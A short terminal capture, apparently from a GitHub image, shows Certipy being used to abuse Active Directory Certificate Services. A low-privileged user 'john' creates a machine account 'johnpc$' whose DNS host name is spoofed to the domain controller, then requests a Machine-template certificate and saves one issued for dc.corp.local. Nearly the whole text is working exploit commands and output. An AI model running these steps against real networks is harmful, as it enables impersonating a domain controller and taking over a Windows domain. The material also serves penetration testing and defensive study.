 ➜ Certipy certipy account create 'corp.local/john:Passw0rd@dc.corp.local' -user 'johnpc' -dns 'dc.corp.local'
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : johnpc$
unicodePwd : uB2HHbO2u3jtXG8S
userAccountControl : 4096
servicePrincipalName : HOST/johnpc
RestrictedKrbHost/johnpc
dnsHostName : dc.corp.local
[*] Successfully created account 'johnpc$' with password 'uB2HHbO2u3jtXG8S'
➜ Certipy certipy req 'corp.local/JOHNPC$:uB2HHbO2u3jtXG8S@dc.corp.local' -ca CORP-DC-CA -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 37
[*] Got certificate with DNS Host Name 'dc.corp.local'
[*] Saved certificate and private key to 'dc.pfx'